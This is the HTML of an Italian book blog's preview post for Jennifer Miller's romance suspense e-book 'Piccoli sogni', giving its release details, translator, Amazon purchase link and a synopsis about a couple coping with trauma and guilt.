<span style="background-color: white;"><b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13pt;">Pagine:&nbsp;</span></b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13pt;">364</span><i><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></i></span></div>
<div class="MsoNormalCxSpFirst" style="text-align: justify;">
<span style="background-color: white;"><b style="mso-bidi-font-weight: normal;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13pt;">Prezzo: </span></b><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13pt;">&#8364; 3,99 (E-book)</span></span><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="text-align: justify;">
<b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;">Uscita:&nbsp;</span></b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;">10 Agosto 2018</span><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="text-align: justify;">
<span style="color: magenta;"><b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;">Traduttore:</span></b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"> </span><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;">Alice Arcoleo</span><b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></b></span></div>
<div class="MsoNormalCxSpMiddle" style="text-align: justify;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="text-align: justify;">
<b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p><br /></o:p></span></b></div>
<div class="MsoNormalCxSpMiddle" style="text-align: justify;">
<b><span style="background: white; font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><a href="https://www.amazon.it/gp/product/B07G7QPCQG/ref=as_li_tl?ie=UTF8&amp;tag=insazilettu0e-21&amp;camp=3414&amp;creative=21718&amp;linkCode=as2&amp;creativeASIN=B07G7QPCQG&amp;linkId=e705475bd044bd30c141cf37fdbae791">Acquistalo qui</a><o:p></o:p></span></b></div>
<div class="MsoNormalCxSpLast" style="text-align: justify;">
<br /></div>
<h2 style="background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;">
<u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><br /></span></u></h2>
<h2 style="background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;">
<u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><br /></span></u></h2>
<h2 style="background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;">
<u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><br /></span></u></h2>
<h2 style="background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;">
<u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><br /></span></u></h2>
<h2 style="background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;">
<u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><br /></span></u></h2>
<h2 style="background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;">
<u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><br /></span></u></h2>
<h2 style="background: white; margin-bottom: .0001pt; margin: 0cm; text-align: justify;">
<u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;">Sinossi:</span></u><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;"><o:p></o:p></span></h2>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b><i><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;">In ognuno di noi esiste un posto in cui
celiamo i nostri segreti più profondi, in attesa che emergano, e prima o poi
verranno in superficie.<o:p></o:p></span></i></b></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;">Dopo aver vissuto un vero incubo, Olivia
desidera solamente poter dimenticare. Dimenticare e andare avanti. Ma come puoi
cancellare dalla memoria qualcosa che ha macchiato la tua anima e ti ha
costretto a mentire alle persone che ami, anche se soltanto per risparmiare
loro gli orrori della verità? <o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;">Luke sa che Olivia non si è ripresa, come lei
invece vuole fargli credere. Nei suoi occhi, riesce a vedere il dolore che
prova a nascondere, e sente che non gli ha raccontato tutto. Tuttavia, come può
salvare qualcuno che non desidera essere aiutato? Mentre la vergogna tiene
Olivia prigioniera, Luke soffre a causa del senso di colpa per non essere
riuscito a proteggere la persona che ama più di ogni altra cosa al mondo.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 13.0pt;">Due persone che hanno sofferto tanto possono
trovare un modo per venirsi incontro, o rischieranno di mandare in frantumi i
loro sogni? L&#8217;amore è in grado di trovare una soluzione, quando il perdono non
è sufficiente?<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvAQ2rqVP3i1GUJ97UuEmJY3Sb-nngwN7ugffy3ydF1sBa-EspdlLGOVVlJf4-24-KL0eLJsC3iaceYA7SfbaV4d14AHMqbUMbG4KlGY_IGeND30he5JAXKnB_HF5Z8esFB5OicDTIh20/s1600/Anteprima.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="170" data-original-width="600" height="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvAQ2rqVP3i1GUJ97UuEmJY3Sb-nngwN7ugffy3ydF1sBa-EspdlLGOVVlJf4-24-KL0eLJsC3iaceYA7SfbaV4d14AHMqbUMbG4KlGY_IGeND30he5JAXKnB_HF5Z8esFB5OicDTIh20/s320/Anteprima.png" width="320" /></a></div>
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.insaziabililetture.it/search/label/Agosto%202018?max-results=5' rel='tag nofollow'># Agosto 2018</a>
<a href='https://www.insaziabililetture.it/search/label/Anteprima?max-results=5' rel='tag nofollow'># Anteprima</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html&title=Anteprima: “PICCOLI SOGNI” di Jennifer Miller' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html&title=Anteprima: “PICCOLI SOGNI” di Jennifer Miller' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html&title=Anteprima: “PICCOLI SOGNI” di Jennifer Miller' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/s320/Cover-Piccoli+sogni.jpg&description=            Genere:  Romance suspence   Editore:  Quixote Edizioni   Serie: Pretty Little Lies #1   Pagine:  364   Prezzo: € 3,99 (E-book)  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html&title=Anteprima: “PICCOLI SOGNI” di Jennifer Miller' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html' text='Anteprima: “PICCOLI SOGNI” di Jennifer Miller'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Anteprima: “PICCOLI SOGNI” di Jennifer Miller >> https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Suspence
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insaziabililetture.it/2018/10/anteprima-il-vero-desiderio-di-grace.html' id='Blog1_blog-pager-newer-link' title='Post più recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insaziabililetture.it/2018/10/recensione-in-anteprima-la-sua.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06080973619273084089' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06080973619273084089' rel='author' title='author profile'>
<span itemprop='name'>Deborah Tessari</span>
</a>
</span>
</span>
<span class='post-timestamp'>
alle
<meta content='https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-10-05T16:40:00+02:00'>16:40</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-834098437'>
<a href='https://www.blogger.com/post-edit.g?blogID=8875492563147837519&postID=4842718955866451568&from=pencil' title='Modifica post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=4842718955866451568&target=email' target='_blank' title='Invia tramite email'><span class='share-button-link-text'>Invia tramite email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=4842718955866451568&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postalo sul blog'><span class='share-button-link-text'>Postalo sul blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=4842718955866451568&target=twitter' target='_blank' title='Condividi su X'><span class='share-button-link-text'>Condividi su X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=4842718955866451568&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Condividi su Facebook'><span class='share-button-link-text'>Condividi su Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=4842718955866451568&target=pinterest' target='_blank' title='Condividi su Pinterest'><span class='share-button-link-text'>Condividi su Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichette:
<a href='https://www.insaziabililetture.it/search/label/Agosto%202018' rel='tag'>Agosto 2018</a>,
<a href='https://www.insaziabililetture.it/search/label/Anteprima' rel='tag'>Anteprima</a>,
<a href='https://www.insaziabililetture.it/search/label/Jennifer%20Miller' rel='tag'>Jennifer Miller</a>,
<a href='https://www.insaziabililetture.it/search/label/Quixote%20Edizioni' rel='tag'>Quixote Edizioni</a>,
<a href='https://www.insaziabililetture.it/search/label/Romance' rel='tag'>Romance</a>,
<a href='https://www.insaziabililetture.it/search/label/Suspence' rel='tag'>Suspence</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nessun commento:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posta un commento</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8875492563147837519?po=4842718955866451568&hl=it&saa=85391&origin=https://www.insaziabililetture.it' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insaziabililetture.it/2018/10/anteprima-il-vero-desiderio-di-grace.html' id='Blog1_blog-pager-newer-link' title='Post più recente'>Post più recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insaziabililetture.it/2018/10/recensione-in-anteprima-la-sua.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'>Post più vecchio</a>
</span>
<a class='home-link' href='https://www.insaziabililetture.it/'>Home page</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Iscriviti a:
<a class='feed-link' href='https://www.insaziabililetture.it/feeds/4842718955866451568/comments/default' target='_blank' type='application/atom+xml'>Commenti sul post (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://amzn.to/2GiJF6R'>
<img alt='' height='69' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHw65VvSF1NOn21Rz0oupor3v3dd5vUWO8MBumGw6F60taKSrvgGYH1NnvCcQbN79CmuNyAleR7u1Tkq73LriXjt7oYrR_JkpWkrrp_-9ztM66NdM_tfqFMTOYFvJIdG5cIUCPRaFmWao/s1600/2000px-Amazon_logo_plain.svg.png' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>CERCA NEL BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.insaziabililetture.it/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FOLLOW US</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix">

<li><a href="https://www.facebook.com/InsaziabiliLetture/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i>  </a></li>

<li><a href="https://www.instagram.com/insaziabililetture/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li>

<li><a href="https://twitter.com/il_letture" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li>

<li><a href="https://www.youtube.com/channel/UCkE7xsVVAnzwdYFs6JgWhWg" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i>

</a></li></ul></div><style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>CONTATTACI</h2>
<div class='widget-content'>
staffinsaziabili@gmail.com   <br />
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>LETTORI FISSI</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8875492563147837519?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dit\x26origin\x3dhttps://www.insaziabililetture.it");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8875492563147837519?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dit\x26origin\x3dhttps://www.insaziabililetture.it");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ANTEPRIME</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Anteprima" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Anteprima"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Anteprima" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>RECENSIONI</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Recensioni" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Recensioni"; var n="10"; var t="05"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Recensioni" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>POST POPOLARI</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2018/05/buon-compleanno-angela.html'>
<img alt='BUON COMPLEANNO, ANGELA!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pisOoIstG3HflqMIu_FK1x0Lobf45vtQV6H7DYG1gkHB1-yD65CyrE54vYwnSc2MoYtEWq9SrnbjA7SEK3JPbtmVDtSFJGXXQrY7y3RsR2tKDcLUn4nCzUm59XUhxKAzHXvVfL1vrbQ/s72-c/auguri.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2018/05/buon-compleanno-angela.html'>BUON COMPLEANNO, ANGELA!</a></div>
<div class='item-snippet'>     Questo è un giorno importante per lo staff di Insaziabili Letture. Oggi è nata una delle co-fondatrici del blog, una ragazza senza la q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-heathcliff-e.html'>
<img alt='L&#39;Angolo di Matesi: "HEATHCLIFF E CATHERINE. UN’ALTRA COPPIA"' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL7L003niu6GbiEb2pbqn-80772pigpt9wpADGsbPxsK-II4gk9IJhoeDzxu6cqXcwb5flyAGJM7MRqHQlpjb3YR26f3PQekVw823uwluUF9kkzlJxn0K-xkc-7PC2VIR86aqGHV7mVEDP/s72-c/matesi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-heathcliff-e.html'>L'Angolo di Matesi: "HEATHCLIFF E CATHERINE. UN&#8217;ALTRA COPPIA"</a></div>
<div class='item-snippet'>            Dopo Enea e Didone, la nostra Teresa Siciliano torna a parlarci di coppie. Questa volta tocca alla straziante storia d&#39;amore...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2018/11/recensione-in-anteprima-703-minuti-di.html'>
<img alt='Recensione in Anteprima: "703 MINUTI" di L.F. Koraline ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIEtV3ki2lBY6bmu1QwWlmrD0dW-a0f1IOx0pRklGtmuxO8rpwj9QrzwfZgJwgOHC3zx1vmmEO5BQJQk06gkQXq1p8XrSyVVNTsaWcKGE3mub6DqHurTY-rUXJnFCET-1N8Bt6RSm0mjE/s72-c/44712487_10212644698128807_8842953280070877184_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2018/11/recensione-in-anteprima-703-minuti-di.html'>Recensione in Anteprima: "703 MINUTI" di L.F. Koraline </a></div>
<div class='item-snippet'>                     Genere: Erotico &#160;   Editore: &#160;Newton Compton Editori&#160;  Pagine: &#160; 480&#160;     Prezzo: &#160;&#8364; 4,99 Ebook&#160;   Uscita: &#160;15 novembre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2016/09/spazio-ai-self-la-disciplina-del-cuore.html'>
<img alt='Spazio ai Self: "LA DISCIPLINA DEL CUORE" di Ledra.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS57DaJ9-vdGSWDdWscPouPw2ZDwyQDR3ScR2uQ-vF7N2hN_Hcdhm8liZ_hFgaHhorMckd_2dlwMG9ctyH39FEnSqP4FZstzn-Lh771nqe1z5lPGuVNQCrQqalOHXhTqwaWHjLDdIEF_q9/s72-c/Cover+Ledra+ebook.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2016/09/spazio-ai-self-la-disciplina-del-cuore.html'>Spazio ai Self: "LA DISCIPLINA DEL CUORE" di Ledra.</a></div>
<div class='item-snippet'>             Genere:&#160; Romance   Editore:&#160; Self publishing   Autore: Ledra &#160;   Pagine:&#160; 200   Prezzo: &#160;&#8364; 1,99 (ebook )   Uscita: &#160; 30 Agosto ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2018/04/recensione-in-anteprima-bandit-il.html'>
<img alt='Recensione in Anteprima: "BANDIT" (Il duetto rubato, #1) di B.B. Reid' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij5o-tmkjiOscBFSKsKDYndpaVWpR85odqBoxpl53G0qHdiVqE2jflVU1fa_PPlCybWczX8Jt7FrWYyHik6bRbLIsPasfKuP4ln0f7M_fy9n6kjVeXhffh-ubxsbo770McNPzR4ZKhmBw/s72-c/bandit.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2018/04/recensione-in-anteprima-bandit-il.html'>Recensione in Anteprima: "BANDIT" (Il duetto rubato, #1) di B.B. Reid</a></div>
<div class='item-snippet'>               Genere:&#160; Dark Romance&#160;     Editore:&#160; Always Publishing     Serie : Il duetto rubato, #1&#160;     Pagine:&#160;     Prezzo:&#160; 5,99 (E-bo...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARCHIVIO BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/02/'>
febbraio
</a>
